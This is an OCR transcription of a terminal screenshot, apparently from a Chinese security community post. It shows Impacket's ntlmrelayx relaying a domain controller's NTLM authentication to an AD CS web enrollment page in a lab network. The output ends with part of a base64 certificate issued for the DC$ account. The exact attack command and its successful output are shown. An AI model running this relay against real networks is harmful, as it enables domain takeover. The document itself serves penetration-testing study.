 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples# python3 ntlmrelayx.py -t http
://192.168.174.160/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] Base64 certificate of user DC$:
MIIQ7QIBAzCCELcGCSqGSIb3DQEHAaCCEKgEghCkMIIQoDCCBtcGCSqGSIb3DQEHBqCCBsgwggbEAgEAMIIGvQYJKoZIhvcNAQcBMBwGCiqGSIb3D
QEMAQMwDgQI2wMGi2Zn/e4CAggAgIIGkMM/wNM6fzOHFLkh6tMVwB81rAZBC3X2ttmZYEPVYDAfpijKDiNtlVvoYfIEfzEBHiVHDKJUdbeNuPOLB5
E01kQvWKeG++WCBZtveYluAnCNCVF3ihR+YDpBXmUAuyHS+A9qrQWpkCB+94pI3saNv5zam91uHvChaNgNoj0jsFFFrzUFNmc2Zvp1IC4SRy/75ki
先知社区